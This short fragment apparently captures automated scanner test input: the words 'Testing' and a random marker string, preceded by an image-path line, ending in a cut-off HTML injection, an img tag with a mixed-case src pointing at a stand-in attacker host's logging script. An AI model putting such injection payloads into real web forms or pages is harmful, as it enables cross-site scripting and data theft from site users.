
Testing
pHqghUme
Testing
pHqghUme<img sRc='http://attacker-9503/log.ph